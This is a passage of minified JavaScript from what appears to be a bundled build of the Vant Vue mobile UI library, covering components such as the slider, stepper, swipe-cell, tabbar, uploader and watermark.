0:r.call(t)}}});const mv=M(vv),[gv,Io]=L("skeleton-image"),bv={imageSize:z,imageShape:H("square")};var yv=F({name:gv,props:bv,setup(e){return()=>l("div",{class:Io([e.imageShape]),style:lt(e.imageSize)},[l(te,{name:"photo",class:Io("icon")},null)])}});const Ev=M(yv),[xv,Jt]=L("slider"),Cv={min:N(0),max:N(100),step:N(1),range:Boolean,reverse:Boolean,disabled:Boolean,readonly:Boolean,vertical:Boolean,barHeight:z,buttonSize:z,activeColor:String,inactiveColor:String,modelValue:{type:[Number,Array],default:0}};var wv=F({name:xv,props:Cv,emits:["change","dragEnd","dragStart","update:modelValue"],setup(e,{emit:t,slots:n}){let a,o,i;const c=I(),u=[I(),I()],r=I(),s=Xe(),d=V(()=>Number(e.max)-Number(e.min)),f=V(()=>{const C=e.vertical?"width":"height";return{background:e.inactiveColor,[C]:oe(e.barHeight)}}),h=C=>e.range&&Array.isArray(C),b=()=>{const{modelValue:C,min:A}=e;return h(C)?"".concat((C[1]-C[0])*100/d.value,"%"):"".concat((C-Number(A))*100/d.value,"%")},y=()=>{const{modelValue:C,min:A}=e;return h(C)?"".concat((C[0]-Number(A))*100/d.value,"%"):"0%"},x=V(()=>{const A={[e.vertical?"height":"width"]:b(),background:e.activeColor};r.value&&(A.transition="none");const p=()=>e.vertical?e.reverse?"bottom":"top":e.reverse?"right":"left";return A[p()]=y(),A}),v=C=>{const A=+e.min,p=+e.max,K=+e.step;C=we(C,A,p);const B=Math.round((C-A)/K)*K;return Yo(A,B)},g=()=>{const C=e.modelValue;h(C)?i=C.map(v):i=v(C)},m=C=>{var A,p;const K=(A=C[0])!=null?A:Number(e.min),B=(p=C[1])!=null?p:Number(e.max);return K>B?[B,K]:[K,B]},S=(C,A)=>{h(C)?C=m(C).map(v):C=v(C),Ke(C,e.modelValue)||t("update:modelValue",C),A&&!Ke(C,i)&&t("change",C)},$=C=>{if(C.stopPropagation(),e.disabled||e.readonly)return;g();const{min:A,reverse:p,vertical:K,modelValue:B}=e,R=se(c),j=()=>K?p?R.bottom-C.clientY:C.clientY-R.top:p?R.right-C.clientX:C.clientX-R.left,X=K?R.height:R.width,Q=Number(A)+j()/X*d.value;if(h(B)){const[le,U]=B,Z=(le+U)/2;Q<=Z?S([Q,U],!0):S([le,Q],!0)}else S(Q,!0)},E=C=>{e.disabled||e.readonly||(s.start(C),o=e.modelValue,g(),r.value="start")},w=C=>{if(e.disabled||e.readonly)return;r.value==="start"&&t("dragStart",C),fe(C,!0),s.move(C),r.value="dragging";const A=se(c),p=e.vertical?s.deltaY.value:s.deltaX.value,K=e.vertical?A.height:A.width;let B=p/K*d.value;if(e.reverse&&(B=-B),h(i)){const R=e.reverse?1-a:a;o[R]=i[R]+B}else o=i+B;S(o)},T=C=>{e.disabled||e.readonly||(r.value==="dragging"&&(S(o,!0),t("dragEnd",C)),r.value="")},k=C=>typeof C=="number"?Jt("button-wrapper",["left","right"][C]):Jt("button-wrapper",e.reverse?"left":"right"),O=(C,A)=>{if(typeof A=="number"){const p=n[A===0?"left-button":"right-button"];if(p)return p({value:C})}return n.button?n.button({value:C}):l("div",{class:Jt("button"),style:lt(e.buttonSize)},null)},D=C=>{const A=typeof C=="number"?e.modelValue[C]:e.modelValue;return l("div",{ref:u[C!=null?C:0],role:"slider",class:k(C),tabindex:e.disabled?void 0:0,"aria-valuemin":e.min,"aria-valuenow":A,"aria-valuemax":e.max,"aria-disabled":e.disabled||void 0,"aria-readonly":e.readonly||void 0,"aria-orientation":e.vertical?"vertical":"horizontal",onTouchstartPassive:p=>{typeof C=="number"&&(a=C),E(p)},onTouchend:T,onTouchcancel:T,onClick:Ba},[O(A,C)])};return S(e.modelValue),vt(()=>e.modelValue),u.forEach(C=>{ge("touchmove",w,{target:C})}),()=>l("div",{ref:c,style:f.value,class:Jt({vertical:e.vertical,disabled:e.disabled}),onClick:$},[l("div",{class:Jt("bar"),style:x.value},[e.range?[D(0),D(1)]:D()])])}});const Sv=M(wv),[Oo,kv]=L("space"),$v={align:String,direction:{type:String,default:"horizontal"},size:{type:[Number,String,Array],default:8},wrap:Boolean,fill:Boolean};function ui(e=[]){const t=[];return e.forEach(n=>{Array.isArray(n)?t.push(...n):n.type===Et?t.push(...ui(n.children)):t.push(n)}),t.filter(n=>{var a;return!(n&&(n.type===Oi||n.type===Et&&((a=n.children)==null?void 0:a.length)===0||n.type===Ri&&n.children.trim()===""))})}var Tv=F({name:Oo,props:$v,setup(e,{slots:t}){const n=V(()=>{var i;return(i=e.align)!=null?i:e.direction==="horizontal"?"center":""}),a=i=>typeof i=="number"?i+"px":i,o=i=>{const c={},u="".concat(a(Array.isArray(e.size)?e.size[0]:e.size)),r="".concat(a(Array.isArray(e.size)?e.size[1]:e.size));return i?e.wrap?{marginBottom:r}:{}:(e.direction==="horizontal"&&(c.marginRight=u),(e.direction==="vertical"||e.wrap)&&(c.marginBottom=r),c)};return()=>{var i;const c=ui((i=t.default)==null?void 0:i.call(t));return l("div",{class:[kv({[e.direction]:e.direction,["align-".concat(n.value)]:n.value,wrap:e.wrap,fill:e.fill})]},[c.map((u,r)=>l("div",{key:"item-".concat(r),class:"".concat(Oo,"-item"),style:o(r===c.length-1)},[u]))])}}});const Bv=M(Tv),[di,Ro]=L("steps"),Av={active:N(0),direction:H("horizontal"),activeIcon:H("checked"),iconPrefix:String,finishIcon:String,activeColor:String,inactiveIcon:String,inactiveColor:String},fi=Symbol(di);var Dv=F({name:di,props:Av,emits:["clickStep"],setup(e,{emit:t,slots:n}){const{linkChildren:a}=De(fi);return a({props:e,onClickStep:i=>t("clickStep",i)}),()=>{var i;return l("div",{class:Ro([e.direction])},[l("div",{class:Ro("items")},[(i=n.default)==null?void 0:i.call(n)])])}}});const[Pv,dt]=L("step");var Iv=F({name:Pv,setup(e,{slots:t}){const{parent:n,index:a}=ke(fi);if(!n)return;const o=n.props,i=()=>{const f=+o.active;return a.value<f?"finish":a.value===f?"process":"waiting"},c=()=>i()==="process",u=V(()=>({background:i()==="finish"?o.activeColor:o.inactiveColor})),r=V(()=>{if(c())return{color:o.activeColor};if(i()==="waiting")return{color:o.inactiveColor}}),s=()=>n.onClickStep(a.value),d=()=>{const{iconPrefix:f,finishIcon:h,activeIcon:b,activeColor:y,inactiveIcon:x}=o;return c()?t["active-icon"]?t["active-icon"]():l(te,{class:dt("icon","active"),name:b,color:y,classPrefix:f},null):i()==="finish"&&(h||t["finish-icon"])?t["finish-icon"]?t["finish-icon"]():l(te,{class:dt("icon","finish"),name:h,color:y,classPrefix:f},null):t["inactive-icon"]?t["inactive-icon"]():x?l(te,{class:dt("icon"),name:x,classPrefix:f},null):l("i",{class:dt("circle"),style:u.value},null)};return()=>{var f;const h=i();return l("div",{class:[rt,dt([o.direction,{[h]:h}])]},[l("div",{class:dt("title",{active:c()}),style:r.value,onClick:s},[(f=t.default)==null?void 0:f.call(t)]),l("div",{class:dt("circle-container"),onClick:s},[d()]),l("div",{class:dt("line"),style:u.value},null)])}}});const Ov=M(Iv),[Rv,$n]=L("stepper"),_v=200,Tn=(e,t)=>String(e)===String(t),Vv={min:N(1),max:N(1/0),name:N(""),step:N(1),theme:String,integer:Boolean,disabled:Boolean,showPlus:_,showMinus:_,showInput:_,longPress:_,autoFixed:_,allowEmpty:Boolean,modelValue:z,inputWidth:z,buttonSize:z,placeholder:String,disablePlus:Boolean,disableMinus:Boolean,disableInput:Boolean,beforeChange:Function,defaultValue:N(1),decimalLength:z};var Fv=F({name:Rv,props:Vv,emits:["plus","blur","minus","focus","change","overlimit","update:modelValue"],setup(e,{emit:t}){const n=(k,O=!0)=>{const{min:D,max:C,allowEmpty:A,decimalLength:p}=e;return A&&k===""||(k=da(String(k),!e.integer),k=k===""?0:+k,k=Number.isNaN(k)?+D:k,k=O?Math.max(Math.min(+C,k),+D):k,ie(p)&&(k=k.toFixed(+p))),k},a=()=>{var k;const O=(k=e.modelValue)!=null?k:e.defaultValue,D=n(O);return Tn(D,e.modelValue)||t("update:modelValue",D),D};let o;const i=I(),c=I(a()),u=V(()=>e.disabled||e.disableMinus||+c.value<=+e.min),r=V(()=>e.disabled||e.disablePlus||+c.value>=+e.max),s=V(()=>({width:oe(e.inputWidth),height:oe(e.buttonSize)})),d=V(()=>lt(e.buttonSize)),f=()=>{const k=n(c.value);Tn(k,c.value)||(c.value=k)},h=k=>{e.beforeChange?mt(e.beforeChange,{args:[k],done(){c.value=k}}):c.value=k},b=()=>{if(o==="plus"&&r.value||o==="minus"&&u.value){t("overlimit",o);return}const k=o==="minus"?-e.step:+e.step,O=n(Yo(+c.value,k));h(O),t(o)},y=k=>{const O=k.target,{value:D}=O,{decimalLength:C}=e;let A=da(String(D),!e.integer);if(ie(C)&&A.includes(".")){const K=A.split(".");A="".concat(K[0],".").concat(K[1].slice(0,+C))}e.beforeChange?O.value=String(c.value):Tn(D,A)||(O.value=A);const p=A===String(+A);h(p?+A:A)},x=k=>{var O;e.disableInput?(O=i.value)==null||O.blur():t("focus",k)},v=k=>{const O=k.target,D=n(O.value,e.autoFixed);O.value=String(D),c.value=D,ee(()=>{t("blur",k),jo()})};let g,m;const S=()=>{m=setTimeout(()=>{b(),S()},_v)},$=()=>{e.longPress&&(g=!1,clearTimeout(m),m=setTimeout(()=>{g=!0,b(),S()},Jo))},E=k=>{e.longPress&&(clearTimeout(m),g&&fe(k))},w=k=>{e.disableInput&&fe(k)},T=k=>({onClick:O=>{fe(O),o=k,b()},onTouchstartPassive:()=>{o=k,$()},onTouchend:E,onTouchcancel:E});return W(()=>[e.max,e.min,e.integer,e.decimalLength],f),W(()=>e.modelValue,k=>{Tn(k,c.value)||(c.value=n(k))}),W(c,k=>{t("update:modelValue",k),t("change",k,{name:e.name})}),vt(()=>e.modelValue),()=>l("div",{role:"group",class:$n([e.theme])},[Se(l("button",re({type:"button",style:d.value,class:[$n("minus",{disabled:u.value}),{[Re]:!u.value}],"aria-disabled":u.value||void 0},T("minus")),null),[[Be,e.showMinus]]),Se(l("input",{ref:i,type:e.integer?"tel":"text",role:"spinbutton",class:$n("input"),value:c.value,style:s.value,disabled:e.disabled,readonly:e.disableInput,inputmode:e.integer?"numeric":"decimal",placeholder:e.placeholder,"aria-valuemax":e.max,"aria-valuemin":e.min,"aria-valuenow":c.value,onBlur:v,onInput:y,onFocus:x,onMousedown:w},null),[[Be,e.showInput]]),Se(l("button",re({type:"button",style:d.value,class:[$n("plus",{disabled:r.value}),{[Re]:!r.value}],"aria-disabled":r.value||void 0},T("plus")),null),[[Be,e.showPlus]])])}});const Lv=M(Fv),pv=M(Dv),[zv,Me,Mv]=L("submit-bar"),Hv={tip:String,label:String,price:Number,tipIcon:String,loading:Boolean,currency:H("¥"),disabled:Boolean,textAlign:String,buttonText:String,buttonType:H("danger"),buttonColor:String,suffixLabel:String,placeholder:Boolean,decimalLength:N(2),safeAreaInsetBottom:_};var Nv=F({name:zv,props:Hv,emits:["submit"],setup(e,{emit:t,slots:n}){const a=I(),o=zn(a,Me),i=()=>{const{price:d,label:f,currency:h,textAlign:b,suffixLabel:y,decimalLength:x}=e;if(typeof d=="number"){const v=(d/100).toFixed(+x).split("."),g=x?".".concat(v[1]):"";return l("div",{class:Me("text"),style:{textAlign:b}},[l("span",null,[f||Mv("label")]),l("span",{class:Me("price")},[h,l("span",{class:Me("price-integer")},[v[0]]),g]),y&&l("span",{class:Me("suffix-label")},[y])])}},c=()=>{var d;const{tip:f,tipIcon:h}=e;if(n.tip||f)return l("div",{class:Me("tip")},[h&&l(te,{class:Me("tip-icon"),name:h},null),f&&l("span",{class:Me("tip-text")},[f]),(d=n.tip)==null?void 0:d.call(n)])},u=()=>t("submit"),r=()=>n.button?n.button():l(Ae,{round:!0,type:e.buttonType,text:e.buttonText,class:Me("button",e.buttonType),color:e.buttonColor,loading:e.loading,disabled:e.disabled,onClick:u},null),s=()=>{var d,f;return l("div",{ref:a,class:[Me(),{"van-safe-area-bottom":e.safeAreaInsetBottom}]},[(d=n.top)==null?void 0:d.call(n),c(),l("div",{class:Me("bar")},[(f=n.default)==null?void 0:f.call(n),i(),r()])])};return()=>e.placeholder?o(s):s()}});const Wv=M(Nv),[jv,ca]=L("swipe-cell"),Uv={name:N(""),disabled:Boolean,leftWidth:z,rightWidth:z,beforeClose:Function,stopPropagation:Boolean};var Yv=F({name:jv,props:Uv,emits:["open","close","click"],setup(e,{emit:t,slots:n}){let a,o,i;const c=I(),u=I(),r=I(),s=Ce({offset:0,dragging:!1}),d=Xe(),f=T=>T.value?se(T).width:0,h=V(()=>ie(e.leftWidth)?+e.leftWidth:f(u)),b=V(()=>ie(e.rightWidth)?+e.rightWidth:f(r)),y=T=>{s.offset=T==="left"?h.value:-b.value,a||(a=!0,t("open",{name:e.name,position:T}))},x=T=>{s.offset=0,a&&(a=!1,t("close",{name:e.name,position:T}))},v=T=>{const k=Math.abs(s.offset),O=.15,D=a?1-O:O,C=T==="left"?h.value:b.value;C&&k>C*D?y(T):x(T)},g=T=>{e.disabled||(i=s.offset,d.start(T))},m=T=>{if(e.disabled)return;const{deltaX:k}=d;d.move(T),d.isHorizontal()&&(o=!0,s.dragging=!0,(!a||k.value*i<0)&&fe(T,e.stopPropagation),s.offset=we(k.value+i,-b.value,h.value))},S=()=>{s.dragging&&(s.dragging=!1,v(s.offset>0?"left":"right"),setTimeout(()=>{o=!1},0))},$=(T="outside")=>{t("click",T),a&&!o&&mt(e.beforeClose,{args:[{name:e.name,position:T}],done:()=>x(T)})},E=(T,k)=>O=>{k&&O.stopPropagation(),$(T)},w=(T,k)=>{const O=n[T];if(O)return l("div",{ref:k,class:ca(T),onClick:E(T,!0)},[O()])};return ce({open:y,close:x}),On(c,()=>$("outside"),{eventName:"touchstart"}),ge("touchmove",m,{target:c}),()=>{var T;const k={transform:"translate3d(".concat(s.offset,"px, 0, 0)"),transitionDuration:s.dragging?"0s":".6s"};return l("div",{ref:c,class:ca(),onClick:E("cell",o),onTouchstartPassive:g,onTouchend:S,onTouchcancel:S},[l("div",{class:ca("wrapper"),style:k},[w("left",u),(T=n.default)==null?void 0:T.call(n),w("right",r)])])}}});const Kv=M(Yv),[hi,_o]=L("tabbar"),Gv={route:Boolean,fixed:_,border:_,zIndex:z,placeholder:Boolean,activeColor:String,beforeChange:Function,inactiveColor:String,modelValue:N(0),safeAreaInsetBottom:{type:Boolean,default:null}},vi=Symbol(hi);var Xv=F({name:hi,props:Gv,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const a=I(),{linkChildren:o}=De(vi),i=zn(a,_o),c=()=>{var s;return(s=e.safeAreaInsetBottom)!=null?s:e.fixed},u=()=>{var s;const{fixed:d,zIndex:f,border:h}=e;return l("div",{ref:a,role:"tablist",style:it(f),class:[_o({fixed:d}),{[Ln]:h,"van-safe-area-bottom":c()}]},[(s=n.default)==null?void 0:s.call(n)])};return o({props:e,setActive:(s,d)=>{mt(e.beforeChange,{args:[s],done(){t("update:modelValue",s),t("change",s),d()}})}}),()=>e.fixed&&e.placeholder?i(u):u()}});const qv=M(Xv),[Zv,ua]=L("tabbar-item"),Jv=q({},gt,{dot:Boolean,icon:String,name:z,badge:z,badgeProps:Object,iconPrefix:String});var Qv=F({name:Zv,props:Jv,emits:["click"],setup(e,{emit:t,slots:n}){const a=St(),o=Ct().proxy,{parent:i,index:c}=ke(vi);if(!i)return;const u=V(()=>{var d;const{route:f,modelValue:h}=i.props;if(f&&"$route"in o){const{$route:b}=o,{to:y}=e,x=Ge(y)?y:{path:y};return!!b.matched.find(v=>{const g="path"in x&&x.path===v.path,m="name"in x&&x.name===v.name;return g||m})}return((d=e.name)!=null?d:c.value)===h}),r=d=>{var f;u.value||i.setActive((f=e.name)!=null?f:c.value,a),t("click",d)},s=()=>{if(n.icon)return n.icon({active:u.value});if(e.icon)return l(te,{name:e.icon,classPrefix:e.iconPrefix},null)};return()=>{var d;const{dot:f,badge:h}=e,{activeColor:b,inactiveColor:y}=i.props,x=u.value?b:y;return l("div",{role:"tab",class:ua({active:u.value}),style:{color:x},tabindex:0,"aria-selected":u.value,onClick:r},[l(kt,re({dot:f,class:ua("icon"),content:h},e.badgeProps),{default:s}),l("div",{class:ua("text")},[(d=n.default)==null?void 0:d.call(n,{active:u.value})])])}}});const em=M(Qv),[tm,Vo]=L("text-ellipsis"),nm={rows:N(1),dots:H("..."),content:H(""),expandText:H(""),collapseText:H("")};var am=F({name:tm,props:nm,emits:["clickAction"],setup(e,{emit:t}){const n=I(""),a=I(!1),o=I(!1),i=I(),c=d=>{if(!d)return 0;const f=d.match(/^\d*(\.\d*)?/);return f?Number(f[0]):0},u=()=>{const d=()=>{if(!i.value)return;const g=window.getComputedStyle(i.value),m=document.createElement("div");return Array.prototype.slice.apply(g).forEach($=>{m.style.setProperty($,g.getPropertyValue($))}),m.style.position="fixed",m.style.zIndex="-9999",m.style.top="-9999px",m.style.height="auto",m.style.minHeight="auto",m.style.maxHeight="auto",m.innerText=e.content,document.body.appendChild(m),m},f=(g,m)=>{const{dots:S,content:$,expandText:E}=e;let w=0,T=$.length,k=-1;for(;w<=T;){const O=Math.floor((w+T)/2);g.innerText=$.slice(0,O)+S+E,g.offsetHeight<=m?(w=O+1,k=O):T=O-1}return $.slice(0,k)+S},h=d();if(!h)return;const{paddingBottom:b,paddingTop:y,lineHeight:x}=h.style,v=(Number(e.rows)+.5)*c(x)+c(y)+c(b);v<h.offsetHeight?(o.value=!0,n.value=f(h,v)):(o.value=!1,n.value=e.content),document.body.removeChild(h)},r=d=>{a.value=!a.value,t("clickAction",d)},s=()=>l("span",{class:Vo("action"),onClick:r},[a.value?e.collapseText:e.expandText]);return $e(u),W(()=>[e.content,e.rows],u),ge("resize",u),()=>l("div",{ref:i,class:Vo()},[a.value?e.content:n.value,o.value?s():null])}});const om=M(am),[lm]=L("time-picker"),im=q({},Ll,{minHour:N(0),maxHour:N(23),minMinute:N(0),maxMinute:N(59),minSecond:N(0),maxSecond:N(59),columnsType:{type:Array,default:()=>["hour","minute"]}});var rm=F({name:lm,props:im,emits:["confirm","cancel","change","update:modelValue"],setup(e,{emit:t,slots:n}){const a=I(e.modelValue),o=V(()=>e.columnsType.map(r=>{const{filter:s,formatter:d}=e;switch(r){case"hour":return pt(+e.minHour,+e.maxHour,r,d,s);case"minute":return pt(+e.minMinute,+e.maxMinute,r,d,s);case"second":return pt(+e.minSecond,+e.maxSecond,r,d,s);default:return[]}}));W(a,r=>{Ke(r,e.modelValue)||t("update:modelValue",r)}),W(()=>e.modelValue,r=>{r=Ml(r,o.value),Ke(r,a.value)||(a.value=r)},{immediate:!0});const i=(...r)=>t("change",...r),c=(...r)=>t("cancel",...r),u=(...r)=>t("confirm",...r);return()=>l(Wn,re({modelValue:a.value,"onUpdate:modelValue":r=>a.value=r,columns:o.value,onChange:i,onCancel:c,onConfirm:u},de(e,pl)),n)}});const sm=M(rm),[cm,Ft]=L("tree-select"),um={max:N(1/0),items:me(),height:N(300),selectedIcon:H("success"),mainActiveIndex:N(0),activeId:{type:[Number,String,Array],default:0}};var dm=F({name:cm,props:um,emits:["clickNav","clickItem","update:activeId","update:mainActiveIndex"],setup(e,{emit:t,slots:n}){const a=s=>Array.isArray(e.activeId)?e.activeId.includes(s):e.activeId===s,o=s=>{const d=()=>{if(s.disabled)return;let f;if(Array.isArray(e.activeId)){f=e.activeId.slice();const h=f.indexOf(s.id);h!==-1?f.splice(h,1):f.length<+e.max&&f.push(s.id)}else f=s.id;t("update:activeId",f),t("clickItem",s)};return l("div",{key:s.id,class:["van-ellipsis",Ft("item",{active:a(s.id),disabled:s.disabled})],onClick:d},[s.text,a(s.id)&&l(te,{name:e.selectedIcon,class:Ft("selected")},null)])},i=s=>{t("update:mainActiveIndex",s)},c=s=>t("clickNav",s),u=()=>{const s=e.items.map(d=>l(ii,{dot:d.dot,badge:d.badge,class:[Ft("nav-item"),d.className],disabled:d.disabled,onClick:c},{title:()=>n["nav-text"]?n["nav-text"](d):d.text}));return l(li,{class:Ft("nav"),modelValue:e.mainActiveIndex,onChange:i},{default:()=>[s]})},r=()=>{if(n.content)return n.content();const s=e.items[+e.mainActiveIndex]||{};if(s.children)return s.children.map(o)};return()=>l("div",{class:Ft(),style:{height:oe(e.height)}},[u(),l("div",{class:Ft("content")},[r()])])}});const fm=M(dm),[hm,ye,vm]=L("uploader");function Fo(e,t){return new Promise(n=>{if(t==="file"){n();return}const a=new FileReader;a.onload=o=>{n(o.target.result)},t==="dataUrl"?a.readAsDataURL(e):t==="text"&&a.readAsText(e)})}function mi(e,t){return An(e).some(n=>n.file?Mt(t)?t(n.file):n.file.size>+t:!1)}function mm(e,t){const n=[],a=[];return e.forEach(o=>{mi(o,t)?a.push(o):n.push(o)}),{valid:n,invalid:a}}const gm=/\.(jpeg|jpg|gif|png|svg|webp|jfif|bmp|dpg|avif)/i,bm=e=>gm.test(e);function gi(e){return e.isImage?!0:e.file&&e.file.type?e.file.type.indexOf("image")===0:e.url?bm(e.url):typeof e.content=="string"?e.content.indexOf("data:image")===0:!1}var ym=F({props:{name:z,item:xe(Object),index:Number,imageFit:String,lazyLoad:Boolean,deletable:Boolean,reupload:Boolean,previewSize:[Number,String,Array],beforeDelete:Function},emits:["delete","preview","reupload"],setup(e,{emit:t,slots:n}){const a=()=>{const{status:d,message:f}=e.item;if(d==="uploading"||d==="failed"){const h=d==="failed"?l(te,{name:"close",class:ye("mask-icon")},null):l(Ne,{class:ye("loading")},null),b=ie(f)&&f!=="";return l("div",{class:ye("mask")},[h,b&&l("div",{class:ye("mask-message")},[f])])}},o=d=>{const{name:f,item:h,index:b,beforeDelete:y}=e;d.stopPropagation(),mt(y,{args:[h,{name:f,index:b}],done:()=>t("delete")})},i=()=>t("preview"),c=()=>t("reupload"),u=()=>{if(e.deletable&&e.item.status!=="uploading"){const d=n["preview-delete"];return l("div",{role:"button",class:ye("preview-delete",{shadow:!d}),tabindex:0,"aria-label":vm("delete"),onClick:o},[d?d():l(te,{name:"cross",class:ye("preview-delete-icon")},null)])}},r=()=>{if(n["preview-cover"]){const{index:d,item:f}=e;return l("div",{class:ye("preview-cover")},[n["preview-cover"](q({index:d},f))])}},s=()=>{const{item:d,lazyLoad:f,imageFit:h,previewSize:b,reupload:y}=e;return gi(d)?l(Yn,{fit:h,src:d.content||d.url,class:ye("preview-image"),width:Array.isArray(b)?b[0]:b,height:Array.isArray(b)?b[1]:b,lazyLoad:f,onClick:y?c:i},{default:r}):l("div",{class:ye("file"),style:lt(e.previewSize)},[l(te,{class:ye("file-icon"),name:"description"},null),l("div",{class:[ye("file-name"),"van-ellipsis"]},[d.file?d.file.name:d.url]),r()])};return()=>l("div",{class:ye("preview")},[s(),a(),u()])}});const Em={name:N(""),accept:H("image/*"),capture:String,multiple:Boolean,disabled:Boolean,readonly:Boolean,lazyLoad:Boolean,maxCount:N(1/0),imageFit:H("cover"),resultType:H("dataUrl"),uploadIcon:H("photograph"),uploadText:String,deletable:_,reupload:Boolean,afterRead:Function,showUpload:_,modelValue:me(),beforeRead:Function,beforeDelete:Function,previewSize:[Number,String,Array],previewImage:_,previewOptions:Object,previewFullImage:_,maxSize:{type:[Number,String,Function],default:1/0}};var xm=F({name:hm,props:Em,emits:["delete","oversize","clickUpload","closePreview","clickPreview","clickReupload","update:modelValue"],setup(e,{emit:t,slots:n}){const a=I(),o=[],i=I(-1),c=(w=e.modelValue.length)=>({name:e.name,index:w}),u=()=>{a.value&&(a.value.value="")},r=w=>{if(u(),mi(w,e.maxSize))if(Array.isArray(w)){const T=mm(w,e.maxSize);if(w=T.valid,t("oversize",T.invalid,c()),!w.length)return}else{t("oversize",w,c());return}if(w=Ce(w),i.value>-1){const T=[...e.modelValue];T.splice(i.value,1,w),t("update:modelValue",T),i.value=-1}else t("update:modelValue",[...e.modelValue,...An(w)]);e.afterRead&&e.afterRead(w,c())},s=w=>{const{maxCount:T,modelValue:k,resultType:O}=e;if(Array.isArray(w)){const D=+T-k.length;w.length>D&&(w=w.slice(0,D)),Promise.all(w.map(C=>Fo(C,O))).then(C=>{const A=w.map((p,K)=>{const B={file:p,status:"",message:""};return C[K]&&(B.content=C[K]),B});r(A)})}else Fo(w,O).then(D=>{const C={file:w,status:"",message:""};D&&(C.content=D),r(C)})},d=w=>{const{files:T}=w.target;if(e.disabled||!T||!T.length)return;const k=T.length===1?T[0]:[].slice.call(T);if(e.beforeRead){const O=e.beforeRead(k,c());if(!O){u();return}if(Ta(O)){O.then(D=>{s(D||k)}).catch(u);return}}s(k)};let f;const h=()=>t("closePreview"),b=w=>{if(e.previewFullImage){const T=e.modelValue.filter(gi),k=T.map(O=>(O.file&&!O.url&&O.status!=="failed"&&(O.url=URL.createObjectURL(O.file),o.push(O.url)),O.url)).filter(Boolean);f=hf(q({images:k,startPosition:T.indexOf(w),onClose:h},e.previewOptions))}},y=()=>{f&&f.close()},x=(w,T)=>{const k=e.modelValue.slice(0);k.splice(T,1),t("update:modelValue",k),t("delete",w,c(T))},v=w=>{E(),i.value=w},g=(w,T)=>{const k=["imageFit","deletable","reupload","previewSize","beforeDelete"],O=q(de(e,k),de(w,k,!0));return l(ym,re({item:w,index:T,onClick:()=>t(e.reupload?"clickReupload":"clickPreview",w,c(T)),onDelete:()=>x(w,T),onPreview:()=>b(w),onReupload:()=>v(T)},de(e,["name","lazyLoad"]),O),de(n,["preview-cover","preview-delete"]))},m=()=>{if(e.previewImage)return e.modelValue.map(g)},S=w=>t("clickUpload",w),$=()=>{if(e.modelValue.length>=+e.maxCount&&!e.reupload)return;const w=e.modelValue.length>=+e.maxCount&&e.reupload,T=e.readonly?null:l("input",{ref:a,type:"file",class:ye("input"),accept:e.accept,capture:e.capture,multiple:e.multiple&&i.value===-1,disabled:e.disabled,onChange:d},null);return n.default?Se(l("div",{class:ye("input-wrapper"),onClick:S},[n.default(),T]),[[Be,!w]]):Se(l("div",{class:ye("upload",{readonly:e.readonly}),style:lt(e.previewSize),onClick:S},[l(te,{name:e.uploadIcon,class:ye("upload-icon")},null),e.uploadText&&l("span",{class:ye("upload-text")},[e.uploadText]),T]),[[Be,e.showUpload&&!w]])},E=()=>{a.value&&!e.disabled&&a.value.click()};return wt(()=>{o.forEach(w=>URL.revokeObjectURL(w))}),ce({chooseFile:E,closeImagePreview:y}),vt(()=>e.modelValue),()=>l("div",{class:ye()},[l("div",{class:ye("wrapper",{disabled:e.disabled})},[m(),$()])])}});const Cm=M(xm),[wm,Lo]=L("watermark"),Sm={gapX:Oe(0),gapY:Oe(0),image:String,width:Oe(100),height:Oe(100),rotate:N(-22),zIndex:z,content:String,opacity:z,fullPage:_,textColor:H("#dcdee0")};var km=F({name:wm,props:Sm,setup(e,{slots:t}){const n=I(),a=I(""),o=I(""),i=()=>{const r={transformOrigin:"center",transform:"rotate(".concat(e.rotate,"deg)")},s=()=>e.image&&!t.content?l("image",{href:o.value,"xlink:href":o.value,x:"0",y:"0",width:e.width,height:e.height,style:r},null):l("foreignObject",{x:"0",y:"0",width:e.width,height:e.height},[l("div",{xmlns:"http://www.w3.org/1999/xhtml",style:r},[t.content?t.content():l("span",{style:{color:e.textColor}},[e.content])])]),d=e.width+e.gapX,f=e.height+e.gapY;return l("svg",{viewBox:"0 0 ".concat(d," ").concat(f),width:d,height:f,xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",style:{padding:"0 ".concat(e.gapX,"px ").concat(e.gapY,"px 0"),opacity:e.opacity}},[s()])},c=r=>{const s=document.createElement("canvas"),d=new Image;d.crossOrigin="anonymous",d.referrerPolicy="no-referrer",d.onload=()=>{s.width=d.naturalWidth,s.height=d.naturalHeight;const f=s.getContext("2d");f==null||f.drawImage(d,0,0),o.value=s.toDataURL()},d.src=r},u=r=>{const s=new Blob([r],{type:"image/svg+xml"});return URL.createObjectURL(s)};return Nt(()=>{e.image&&c(e.image)}),W(()=>[o.value,e.content,e.textColor,e.height,e.width,e.rotate,e.gapX,e.gapY],()=>{ee(()=>{n.value&&(a.value&&URL.revokeObjectURL(a.value),a.value=u(n.value.innerHTML))})},{immediate:!0}),Mo(()=>{a.value&&URL.revokeObjectURL(a.value)}),()=>{const r=q({backgroundImage:"url(".concat(a.value,")")},it(e.zIndex));return l("div",{class:Lo({full:e.fullPage}),style:r},[l("div",{class:Lo("wrapper"),ref:n},[i()])])}}});const $m=M(km);class Tm{constructor({el:t,src:n,error:a,loading:o,bindType:i,$parent:c,options:u,cors:r,elRenderer:s,imageCache:d}){this.el=t,this.src=n,this.error=a,this.loading=o,this.bindType=i,this.attempt=0,this.cors=r,this.naturalHeight=0,this.naturalWidth=0,this.options=u,this.$parent=c,this.elRenderer=s,this.imageCache=d,this.performanceData={loadStart:0,loadEnd:0},this.filter(),this.initState(),this.render("loading",!1)}initState(){"dataset"in this.el?this.el.dataset.src=this.src:this.el.setAttribute("data-src",this.src),this.state={loading:!1,error:!1,loaded:!1,rendered:!1}}record(t){this.performanceData[t]=Date.now()}update({src:t,loading:n,error:a}){const o=this.src;this.src=t,this.loading=n,this.error=a,this.filter(),o!==this.src&&(this.attempt=0,this.initState())}checkInView(){const t=se(this.el);return t.top<window.innerHeight*this.options.preLoad&&t.bottom>this.options.preLoadTop&&t.left<window.innerWidth*this.options.preLoad&&t.right>0}filter(){Object.keys(this.options.filter).forEach(t=>{this.options.filter[t](this,this.options)})}renderLoading(t){this.state.loading=!0,ga({src:this.loading,cors:this.cors},()=>{this.render("loading",!1),this.state.loading=!1,t()},()=>{t(),this.state.loading=!1})}load(t=on){if(this.attempt>this.options.attempt-1&&this.state.error){t();return}if(!(this.state.rendered&&this.state.loaded)){if(this.imageCache.has(this.src))return 